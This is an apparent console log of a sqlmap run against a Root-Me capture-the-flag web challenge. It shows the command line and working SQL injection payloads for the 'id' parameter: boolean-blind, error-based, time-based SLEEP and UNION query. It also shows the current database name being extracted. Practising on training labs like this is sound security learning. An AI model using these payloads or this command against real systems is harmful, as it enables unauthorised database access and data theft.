 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -u "http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=1" --current-db
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:18:39 /2019-03-17/
[22:18:39] [INFO] resuming back-end DBMS 'mysql'
[22:18:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=members&id=1 AND 5971=5971
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=members&id=1 AND (SELECT 6075 FROM(SELECT COUNT(*),CONCAT(0x7178627171,(SELECT (ELT(6075=6075,1))),0x716a627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: action=members&id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: action=members&id=-8544 UNION ALL SELECT NULL,CONCAT(0x7178627171,0x59785849574356767657​70754d7146467161426b7448577759637646646a44457458776c4975444b,0x716a627671),NULL,NULL-- TLgI
---
[22:18:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0
[22:18:40] [INFO] fetching current database
current database: 'c_webserveur_31'
[22:18:40] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 22:18:40 /2019-03-17/